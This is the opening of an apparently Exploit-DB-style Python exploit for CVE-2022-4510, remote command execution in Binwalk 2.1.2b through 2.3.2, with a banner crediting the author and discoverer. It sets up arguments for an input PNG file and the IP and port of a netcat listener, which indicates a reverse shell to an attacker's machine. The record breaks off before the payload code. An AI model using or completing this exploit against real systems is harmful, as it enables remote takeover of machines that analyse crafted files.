 # Exploit Title: Binwalk v2.3.2 - Remote Command Execution (RCE)
# Exploit Author: Etienne Lacoche
# CVE-ID: CVE-2022-4510
import os
import inspect
import argparse
print("")
print("################################################")
print("------------------CVE-2022-4510----------------")
print("################################################")
print("--------Binwalk Remote Command Execution--------")
print("------Binwalk 2.1.2b through 2.3.2 included-----")
print("------------------------------------------------")
print("################################################")
print("----------Exploit by: Etienne Lacoche-----------")
print("---------Contact Twitter: @electr0sm0g----------")
print("------------------Discovered by:----------------")
print("---------Q. Kaiser, ONEKEY Research Lab---------")
print("---------Exploit tested on debian 11------------")
print("################################################")
print("")
parser = argparse.ArgumentParser()
parser.add_argument("file", help="Path to input .png file",default=1)
parser.add_argument("ip", help="Ip to nc listener",default=1)
parser.add_argument("port", help="Port to nc listener",default=1)
args = parser.parse_args()
if args.file and args.ip and args.port: